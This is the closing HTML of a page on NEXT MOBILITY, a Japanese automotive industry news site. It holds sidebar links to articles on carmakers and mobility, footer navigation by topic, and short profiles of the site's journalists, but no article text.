                        <a href="https://b.hatena.ne.jp/entry/" class="hatena-bookmark-button" data-hatena-bookmark-layout="basic-label" data-hatena-bookmark-lang="ja" data-hatena-bookmark-width="90" data-hatena-bookmark-height="20" title="このエントリーをはてなブックマークに追加"><img src="https://b.st-hatena.com/images/v4/public/entry-button/button-only@2x.png" alt="このエントリーをはてなブックマークに追加" width="20" height="20" style="border: none;" /></a><script type="text/javascript" src="https://b.st-hatena.com/js/bookmark_button.js" charset="utf-8" async="async"></script>
                        </li>
                    </ul>

                                    </aside>
            </div>
        </section>
        <aside class="sidebar_wrap index">
    <!--  住友ベークライトバナー -->
        <!-- 独占取材 バナー -->
        <!-- 雑誌購読LP バナー -->
                <div class="sidebar_banner"><a href="https://www.nextmobility.jp/lp/" target="_blank"><img src="https://www.nextmobility.jp/wp-content/themes/next-mobility/img/next-mobility_banner.jpg" alt="雑誌の定期購読のお申込みはこちら"></a></div>
<!--            <div class="sidebar_banner"><a href="http://www.semiconjapan.org/jp/" target="_blank"><img src="<?php// bloginfo('template_url'); ?>/img/scj2019_NextMobility_bnr_876x800.jpg" alt="SEMICON JAPAN"></a></div>-->
    <!-- rank -->
                <section class="ranking_wrap">
                <h3 class="ranking_title">人気記事ランキング</h3>
                <!--<ul class="ranking_switch">
                    <li class="current"><a href="">day</a></li>
                    <li><a href="">week</a></li>
                    <li><a href="">month</a></li>
                </ul>-->
                <ol class="ranking_cont">

								                    
                </ol>
            </section>
    <!-- presscubeバナー -->
        <!-- 動画 -->
                <section class="videos_wrap">
                <h3 class="videos_title">VIDEOS</h3>
                <ul class="videos_cont">

                    <li class="videos_cont_item">
                        <div class="videos_cont_iframe"><iframe src="//www.youtube.com/embed/13-xLT7aiN0?rel=0" allowfullscreen></iframe></div>
                            <p class="videos_cont_data">2025年1月10日</p>
                            <p class="videos_cont_cap">東京オートサロン2025開幕</p>
                    </li>
                    <li class="videos_cont_item">
                        <div class="videos_cont_iframe"><iframe src="//www.youtube.com/embed/pbBprsm9ciw?rel=0" allowfullscreen></iframe></div>
                            <p class="videos_cont_data">2025年1月7日</p>
                            <p class="videos_cont_cap">自工会ビジョン2025発表（賀詞交歓会・於）</p>
                    </li>
                </ul>
            </section>

    <!-- バナー2 -->
                <section class="news_wrap">
                <!--<h3 class="news_title">NEXT MOBILITY最新号</h3>-->
                <div class="news_cont">
                    <!--<figure class="news_cont_thumb"><a href="https://www.j2complex.co.jp/sasquatch/" target="_blank"><img src="/img/SASQUATCH_BANNER.gif" alt="sasquatch サスカッチ"></a></figure>-->
                </div>
            </section>

    <!-- recommend -->
    <section class="recommend_wrap">
<h3 class="recommend_title">おすすめ記事</h3>
       <ul class="recommend_cont">
           <li class="recommend_cont_item">
               <a href="https://www.nextmobility.jp/company/tokai-rika-forms-capital-and-business-alliance-with-gms20250321/">
                   <figure class="ranking_cont_thumb"><img src="https://www.nextmobility.jp/wp-content/uploads/2025/03/Tokai-Rika-has-concluded-a-capital-and-business-alliance-with-GMS-20250321-1.jpg" alt="" style="width:85px;height:59px"></figure>
                   <p class="ranking_cont_cap">東海理化、ＧＭＳと資本業務提携</p>
               </a>
           </li>
       </ul>
       <ul class="recommend_cont">
           <li class="recommend_cont_item">
               <a href="https://www.nextmobility.jp/car_sales/mitsubishi-motors-unveils-xforce-hev-for-world-debut-in-thailand20250320/">
                   <figure class="ranking_cont_thumb"><img src="https://www.nextmobility.jp/wp-content/uploads/2025/03/mitsubishi-motors-unveils-xforce-hev-for-world-debut-in-thailand20250320-1.jpg" alt="" style="width:85px;height:59px"></figure>
                   <p class="ranking_cont_cap">三菱自動車、「エクスフォースＨＥＶ」をタイで世界初披露</p>
               </a>
           </li>
       </ul>
       <ul class="recommend_cont">
           <li class="recommend_cont_item">
               <a href="https://www.nextmobility.jp/topics/overview-of-the-35th-toyota-automobile-museum-classic-car-festival20250318/">
                   <figure class="ranking_cont_thumb"><img src="https://www.nextmobility.jp/wp-content/uploads/2025/03/Overview-of-the-35th-Toyota-Automobile-Museum-Classic-Car-Festival-20250319-20.jpg" alt="" style="width:85px;height:59px"></figure>
                   <p class="ranking_cont_cap">詳報・第３５回トヨタ博物館クラシックカー・フェスティバル</p>
               </a>
           </li>
       </ul>
       <ul class="recommend_cont">
           <li class="recommend_cont_item">
               <a href="https://www.nextmobility.jp/car_sales/audi-and-vw-authorized-dealers-launch-online-used-car-sales-network20250317/">
                   <figure class="ranking_cont_thumb"><img src="https://www.nextmobility.jp/wp-content/uploads/2025/03/audi-and-vw-authorized-dealers-launch-online-used-car-sales-network20250317-1.jpg" alt="" style="width:85px;height:59px"></figure>
                   <p class="ranking_cont_cap">Ａｕｄｉ・ＶＷ正規のオンライン中古車販売サービスが始動</p>
               </a>
           </li>
       </ul>
       <ul class="recommend_cont">
           <li class="recommend_cont_item">
               <a href="https://www.nextmobility.jp/economy_society/idemitsu-and-meitetsu-to-demonstrate-tokais-first-passenger-bus-using-next-generation-biofuel20250317/">
                   <figure class="ranking_cont_thumb"><img src="https://www.nextmobility.jp/wp-content/uploads/2025/03/idemitsu-and-meitetsu-to-demonstrate-tokais-first-passenger-bus-using-next-generation-biofuel20250317-1.jpg" alt="" style="width:85px;height:59px"></figure>
                   <p class="ranking_cont_cap">出光と名鉄、次世代バイオ燃料を使う東海初の旅客バス実証へ</p>
               </a>
           </li>
       </ul>
       <ul class="recommend_cont">
           <li class="recommend_cont_item">
               <a href="https://www.nextmobility.jp/company/stellantis-proone-to-supply-two-electric-vans-to-iveco20250315/">
                   <figure class="ranking_cont_thumb"><img src="https://www.nextmobility.jp/wp-content/uploads/2025/03/stellantis-proone-to-supply-two-electric-vans-to-iveco20250315-1.jpg" alt="" style="width:85px;height:59px"></figure>
                   <p class="ranking_cont_cap">ステランティス・プロワン、２車種のＥＶバンをイヴェコへ供給</p>
               </a>
           </li>
       </ul>
       <ul class="recommend_cont">
           <li class="recommend_cont_item">
               <a href="https://www.nextmobility.jp/car_sales/newmodel/toyota-proposes-micromobility-concept-model-for-europe20250313/">
                   <figure class="ranking_cont_thumb"><img src="https://www.nextmobility.jp/wp-content/uploads/2025/03/toyota-proposes-micromobility-concept-model-for-europe20250313-14.jpg" alt="" style="width:85px;height:59px"></figure>
                   <p class="ranking_cont_cap">トヨタ、欧州向けマイクロＢＥＶのコンセプトモデルを提案</p>
               </a>
           </li>
       </ul>
       <ul class="recommend_cont">
           <li class="recommend_cont_item">
               <a href="https://www.nextmobility.jp/car_sales/suzukis-domestic-vehicle-sales-reach-30-million-units20250313/">
                   <figure class="ranking_cont_thumb"><img src="https://www.nextmobility.jp/wp-content/uploads/2025/03/suzukis-domestic-vehicle-sales-reach-30-million-units20250313-999.jpg" alt="" style="width:85px;height:59px"></figure>
                   <p class="ranking_cont_cap">スズキ、国内四輪車販売が累計３，０００万台達成</p>
               </a>
           </li>
       </ul>
</section>

</aside>
    </div>
    <footer class="footer_wrap">
        <div class="footer_cat">
            <div class="footer_cat_cont">
                <ul class="footer_cat_list">
                    <li>
                        <ul class="footer_cat_child">
                            <li class="footer_cat_title"><a href="https://www.nextmobility.jp">TOP</a></li>
                            <li class="footer_cat_title"><a href="https://www.nextmobility.jp/media-overview/">媒体概要</a></li>
                        </ul>
                    </li>
                       <li>
                        <ul class="footer_cat_child">
                            <li class="footer_cat_title"><a href="https://www.nextmobility.jp/car_sales/">自動車・販売</a></li>
                            <li class="footer_cat_item"><a href="https://www.nextmobility.jp/newmodel/">新型車</a></li>
                            <li class="footer_cat_item"><a href="https://www.nextmobility.jp/testdrive/">試乗記</a></li>
                            <li class="footer_cat_item"><a href="https://www.nextmobility.jp/sales/">自動車販売</a></li>
                            <li class="footer_cat_item"><a href="https://www.nextmobility.jp/distribution/">自動車流通</a></li>
                            <li class="footer_cat_item"><a href="https://www.nextmobility.jp/rental/">レンタカー</a></li>
                            <li class="footer_cat_item"><a href="https://www.nextmobility.jp/lease/">カーリース</a></li>
                            <li class="footer_cat_item"><a href="https://www.nextmobility.jp/sharing/">カーシェアリング</a></li>
                        </ul>
                    </li>
                    <li>
                        <ul class="footer_cat_child">
                            <li class="footer_cat_title"><a href="https://www.nextmobility.jp/car_parts/">部品・生産</a></li>
                            <li class="footer_cat_item"><a href="https://www.nextmobility.jp/parts/">自動車部品</a></li>
                            <li class="footer_cat_item"><a href="https://www.nextmobility.jp/material/">自動車素材</a></li>
                            <li class="footer_cat_item"><a href="https://www.nextmobility.jp/production/">自動車生産</a></li>
                            <li class="footer_cat_item"><a href="https://www.nextmobility.jp/electronics/">エレクトロニクス器機</a></li>
                        </ul>
                    </li>
                    <li>
                        <ul class="footer_cat_child">
                            <li class="footer_cat_title"><a href="https://www.nextmobility.jp/after_market/">アフター市場</a></li>
                            <li class="footer_cat_item"><a href="https://www.nextmobility.jp/maintenance/">自動車整備</a></li>
                            <li class="footer_cat_item"><a href="https://www.nextmobility.jp/repair/">補修部品</a></li>
                            <li class="footer_cat_item"><a href="https://www.nextmobility.jp/supplies/">自動車用品</a></li>
                            <li class="footer_cat_item"><a href="https://www.nextmobility.jp/customization/">自動車カスタマイズ</a></li>
                            <li class="footer_cat_item"><a href="https://www.nextmobility.jp/insurance/">自動車保険</a></li>
                            <li class="footer_cat_item"><a href="https://www.nextmobility.jp/service/">自動車系サービス全域</a></li>
                        </ul>
                    </li>
                    <li>
                        <ul class="footer_cat_child">
                            <li class="footer_cat_title"><a href="https://www.nextmobility.jp/economy_society/">経済・社会</a></li>
                            <li class="footer_cat_item"><a href="https://www.nextmobility.jp/business/">自動車ビジネス</a></li>
                            <li class="footer_cat_item"><a href="https://www.nextmobility.jp/environment/">環境／エネルギー</a></li>
                            <li class="footer_cat_item"><a href="https://www.nextmobility.jp/traffic/">道路／交通</a></li>
                            <li class="footer_cat_item"><a href="https://www.nextmobility.jp/transportation/">運輸</a></li>
                            <li class="footer_cat_item"><a href="https://www.nextmobility.jp/logistics/">物流</a></li>
                            <li class="footer_cat_item"><a href="https://www.nextmobility.jp/infrastructure/">社会インフラ</a></li>
                            <li class="footer_cat_item"><a href="https://www.nextmobility.jp/economy/">シェアリングエコノミー</a></li>
                            <li class="footer_cat_item"><a href="https://www.nextmobility.jp/topics/">トピックス</a></li>
                            <li class="footer_cat_item"><a href="https://www.nextmobility.jp/politics/">政治経済</a></li>
                            <li class="footer_cat_item"><a href="https://www.nextmobility.jp/financial/">金融商況</a></li>
                            <li class="footer_cat_item"><a href="https://www.nextmobility.jp/personnel/">人事</a></li>
                            <li class="footer_cat_item"><a href="https://www.nextmobility.jp/obituary/">訃報</a></li>
                            <li class="footer_cat_item"><a href="https://www.nextmobility.jp/motorsports/">モータースポーツ</a></li>
                        </ul>
                    </li>
                    <li>
                        <ul class="footer_cat_child">
                            <li class="footer_cat_title"><a href="https://www.nextmobility.jp/new_technology/">テクノロジー</a></li>
                            <li class="footer_cat_item"><a href="https://www.nextmobility.jp/development/">自動車開発</a></li>
                            <li class="footer_cat_item"><a href="https://www.nextmobility.jp/telecommunications/">情報通信</a></li>
                            <li class="footer_cat_item"><a href="https://www.nextmobility.jp/technology/">新技術</a></li>
                        </ul>
                    </li>
                    <li>
                        <ul class="footer_cat_child">
                            <li class="footer_cat_title"><a href="https://www.nextmobility.jp/special_issue/">特集・解説</a></li>
                            <li class="footer_cat_item"><a href="https://www.nextmobility.jp/magazine/">紙面連動</a></li>
                            <li class="footer_cat_item"><a href="https://www.nextmobility.jp/feature/">特集</a></li>
                            <li class="footer_cat_item"><a href="https://www.nextmobility.jp/serialization/">連載</a></li>
                            <li class="footer_cat_item"><a href="https://www.nextmobility.jp/opinion/">オピニオン</a></li>
                        </ul>
                    </li>
                    <li>
                        <ul class="footer_cat_child">
                            <li class="footer_cat_title"><a href="https://www.nextmobility.jp/short_news/">プレスリリース・統計</a></li>
                            <li class="footer_cat_item"><a href="https://www.nextmobility.jp/short_news_category/car_sales_press/?post_type=short_news">自動車・販売</a></li>
                            <li class="footer_cat_item"><a href="https://www.nextmobility.jp/short_news_category/car_parts_press/?post_type=short_news">部品・生産</a></li>
                            <li class="footer_cat_item"><a href="https://www.nextmobility.jp/short_news_category/after_market_press/?post_type=short_news">アフター市場</a></li>
                            <li class="footer_cat_item"><a href="https://www.nextmobility.jp/short_news_category/economy_society_press/?post_type=short_news">経済・社会</a></li>
                            <li class="footer_cat_item"><a href="https://www.nextmobility.jp/short_news_category/new_technology_press/?post_type=short_news">テクノロジー</a></li>
                            <li class="footer_cat_item"><a href="https://www.nextmobility.jp/short_news_category/special_issue_press/?post_type=short_news">特集・解説</a></li>
                            <li class="footer_cat_item"><a href="https://www.nextmobility.jp/short_news_category/statistics_press/?post_type=short_news">統計</a></li>
                        </ul>
                    </li>
                </ul>
            </div>
        </div>
        <div class="footer_coloph">
            <div class="footer_coloph_cont">
                <ul class="footer_coloph_list">
                    <li class="footer_coloph_item"><a href="https://www.nextmobility.jp/about-using-the-site20171204/">本サイトのご利用について</a></li>
                    <li class="footer_coloph_item"><a href="https://www.nextmobility.jp/contact-us20171204/">お問い合わせ</a></li>
                    <li class="footer_coloph_item"><a href="https://www.j2complex.co.jp/pc.html" target="_blank">プライバシーについて</a></li>
                    <li class="footer_coloph_item"><a href="https://www.nextmobility.jp/about-us20171204/">会社概要</a></li>
                </ul>
                <div class="footer_coloph_copylight">Copyright © J2 COMPLEX INC.</div>
            </div>
        </div>
    </footer>


<!--プロフィールダイアログ-->
    <div id="listModal" class="list_modal_overlay">
        <section class="list_modal_wrap">
            <div class="list_modal_close btn">CLOSE</div>
<!-- ユーザー情報の取得 -->
            <div id="modal4" class="list_modal_cont">
                <h4 class="list_modal_title">坂上 賢治</h4>
                <p class="list_modal_cap">NEXT MOBILITY＆MOTOR CARS編集長。日刊自動車新聞を振り出しに自動車産業全域での取材活動を開始。同社の出版局へ移籍して以降は、コンシューマー向け媒体（発行45万部）を筆頭に、日本国内初の自動車環境ビジネス媒体・アフターマーケット事業の専門誌など多様な読者を対象とした創刊誌を手掛けた。独立後は、ビジネス戦略学やマーケティング分野で教鞭を執りつつ、自動車専門誌や一般誌の他、Web媒体などを介したジャーナリスト活動が30年半ば。2015年より自動車情報媒体のMOTOR CARS編集長、2017年より自動車ビジネス誌×WebメディアのNEXT MOBILITY 編集長。</p>
            </div>
            <div id="modal11" class="list_modal_cont">
                <h4 class="list_modal_title">松下次男</h4>
                <p class="list_modal_cap">1975年日刊自動車新聞社入社。編集局記者として国会担当を皮切りに自動車販売・部品産業など幅広く取材。その後、長野支局長、編集局総合デスク、自動車ビジネス誌MOBI21編集長、出版局長を経て2010年論説委員。2011年から特別編集委員。自動車産業を取り巻く経済展望、環境政策、自動運転等の次世代自動車技術を取材。2016年独立し自動車産業政策を中心に取材・執筆活動中。</p>
            </div>
            <div id="modal12" class="list_modal_cont">
                <h4 class="list_modal_title">間宮 潔</h4>
                <p class="list_modal_cap">1975年日刊自動車新聞社入社。部品産業をはじめ、自動車販売など幅広く取材。また自動車リサイクル法成立時の電炉業界から解体現場までをルポ。その後、同社の広告営業、新聞販売、印刷部門を担当、2006年に中部支社長、2009年執行役員編集局長に就き、2013年から特別編集委員として輸送分野を担当。2018年春から独立、NEXT MOBILITY誌の編集顧問。</p>
            </div>
            <div id="modal14" class="list_modal_cont">
                <h4 class="list_modal_title">片山 雅美</h4>
                <p class="list_modal_cap">日刊自動車新聞社で取材活動のスタートを切る。同紙記者を皮切りに社長室支社統括部長を経て、全石連発行の機関紙ぜんせきの取材記者としても活躍。自動車流通から交通インフラ、エネルギー分野に至る幅広い領域で実績を残す。2017年以降は、佃モビリティ総研を拠点に蓄積した取材人脈を糧に執筆活動を展開中。</p>
            </div>
            <div id="modal16" class="list_modal_cont">
                <h4 class="list_modal_title">中島みなみ</h4>
                <p class="list_modal_cap">（中島南事務所／東京都文京区）１９６３年・愛知県生まれ。新聞、週刊誌、総合月刊誌記者（月刊文藝春秋）を経て独立。規制改革や行政システムを視点とした社会問題を取材テーマとするジャーナリスト。</p>
            </div>
            <div id="modal18" class="list_modal_cont">
                <h4 class="list_modal_title">山田清志</h4>
                <p class="list_modal_cap">経済誌「財界」で自動車、エネルギー、化学、紙パルプ産業の専任記者を皮切りに報道分野に進出。2000年からは産業界・官界・財界での豊富な人脈を基に経済ジャーナリストとして国内外の経済誌で執筆。近年はビジネス誌、オピニオン誌、経済団体誌、Web媒体等、多様な産業を股に掛けて活動中。</p>
            </div>
            <div id="modal20" class="list_modal_cont">
                <h4 class="list_modal_title">佃 義夫</h4>
                <p class="list_modal_cap">1970年日刊自動車新聞社入社。編集局記者として自動車全分野を網羅して担当。2000年出版局長として「Mobi21」誌を創刊。取締役、常務、専務主筆・編集局長、代表取締役社長を歴任。2014年に独立し、佃モビリティ総研を開設。自動車関連著書に「トヨタの野望、日産の決断」(ダイヤモンド社)など。執筆活動に加え講演活動も。</p>
            </div>
            <div id="modal21" class="list_modal_cont">
                <h4 class="list_modal_title">熊澤啓三</h4>
                <p class="list_modal_cap">株式会社アーサメジャープロ エグゼクティブコンサルタント。ＰＲ／危機管理コミュニケーションコンサルタント、メディアトレーナー。自動車業界他の大手企業をクライアントに持つ。日産自動車、グローバルＰＲ会社のフライシュマン・ヒラード・ジャパン、エデルマン・ジャパンを経て、２０１０年にアーサメジャープロを創業。東京大学理学部卒。</p>
            </div>
            <div id="modal22" class="list_modal_cont">
                <h4 class="list_modal_title">福田 俊之</h4>
                <p class="list_modal_cap">1952年東京生まれ。産業専門紙記者、経済誌編集長を経て、99年に独立。自動車業界を中心に取材、執筆活動中。著書に「最強トヨタの自己改革」（角川書店）、共著に「トヨタ式仕事の教科書」（プレジデント社）、「スズキパワー現場のものづくり」（講談社ピーシー）など。</p>
            </div>
        </section>
    </div>

    <script src="https://www.nextmobility.jp/wp-content/themes/next-mobility/js/jquery.min_1-12-4.js"></script>
    <script src="https://www.nextmobility.jp/wp-content/themes/next-mobility/js/slick.min.js"></script>
    <script src="https://www.nextmobility.jp/wp-content/themes/next-mobility/js/function.js"></script>
</body>
</html>
